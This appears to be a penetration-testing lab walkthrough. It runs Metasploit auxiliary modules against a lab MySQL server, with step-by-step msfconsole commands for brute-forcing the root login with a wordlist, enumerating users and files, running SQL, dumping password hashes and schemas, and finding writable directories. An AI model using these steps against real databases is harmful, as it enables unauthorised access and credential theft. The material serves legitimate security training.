Lab Environment
In this lab environment, you will be provided with GUI access to a Kali machine. The target machine running a MySQL service will be accessible at demo.ine.local.
Objective: Your task is to run the following auxiliary modules against the target:
- auxiliary/scanner/mysql/mysql_version — probes the MySQL server to identify its version and banner.
- auxiliary/scanner/mysql/mysql_login — tests credentials (brute-force or supplied) to find valid MySQL logins.
- auxiliary/admin/mysql/mysql_enum — enumerates MySQL information (users, databases, privileges) after login.
- auxiliary/admin/mysql/mysql_sql — runs arbitrary SQL queries on a compromised/authenticated MySQL server.
- auxiliary/scanner/mysql/mysql_file_enum — check which files are available.
- auxiliary/scanner/mysql/mysql_hashdump — extracts MySQL user password hashes from the server.
- auxiliary/scanner/mysql/mysql_schemadump — dumps database schemas (tables, columns) from accessible databases.
- auxiliary/scanner/mysql/mysql_writable_dirs — finds folders the database can write to so an attacker (or admin) could create files there (e.g., with SELECT ... INTO OUTFILE).

Solution:
Step 1: Open the lab link to access the Kali machine.

Step 2: Check if the target machine is reachable:
Command:
ping -c 4 demo.ine.local

The target is reachable.
Step 3: Run an nmap scan against the target:
Command:
nmap demo.ine.local

MySQL service is running on the target.
Step 4: Run the auxiliary/scanner/mysql/mysql_version module.
Commands:
msfconsole -q
use auxiliary/scanner/mysql/mysql_version
set RHOSTS demo.ine.local
run

Step 5:: Run the auxiliary/scanner/mysql/mysql_login module.
Commands:
use auxiliary/scanner/mysql/mysql_login
set RHOSTS demo.ine.local
set USERNAME root
set PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
set VERBOSE false
run

Step 6: Run the auxiliary/admin/mysql/mysql_enum module.
Commands:
use auxiliary/admin/mysql/mysql_enum
set USERNAME root
set PASSWORD twinkle
set RHOSTS demo.ine.local
run

Step 7: Run the auxiliary/admin/mysql/mysql_sql module.
Commands:
use auxiliary/admin/mysql/mysql_sql
set USERNAME root
set PASSWORD twinkle
set RHOSTS demo.ine.local
run

Step 8: Run the auxiliary/scanner/mysql/mysql_file_enum module.
Commands:
use auxiliary/scanner/mysql/mysql_file_enum
set USERNAME root
set PASSWORD twinkle
set RHOSTS demo.ine.local
set FILE_LIST /usr/share/metasploit-framework/data/wordlists/directory.txt

run


Step 9: Run the auxiliary/scanner/mysql/mysql_hashdump module.
Commands:
use auxiliary/scanner/mysql/mysql_hashdump
set USERNAME root
set PASSWORD twinkle
set RHOSTS demo.ine.local
run

Step 10: Run the auxiliary/scanner/mysql/mysql_schemadump module.
Commands:
use auxiliary/scanner/mysql/mysql_schemadump
set USERNAME root
set PASSWORD twinkle
set RHOSTS demo.ine.local
run

Step 11: Run the auxiliary/scanner/mysql/mysql_writable_dirs module.
Commands:
use auxiliary/scanner/mysql/mysql_writable_dirs
set RHOSTS demo.ine.local
set USERNAME root
set PASSWORD twinkle
set DIR_LIST /usr/share/metasploit-framework/data/wordlists/directory.txt
run



NOTE:
LAMP stack is a set of open-source software used together to host and run dynamic websites and web apps.
It stands for:
- L → Linux (operating system)
- A → Apache (web server)
- M → MySQL/MariaDB (database)
- P → PHP/Python/Perl (programming language for server-side logic)
👉 In short: LAMP = a complete environment to develop and run web applications on Linux.

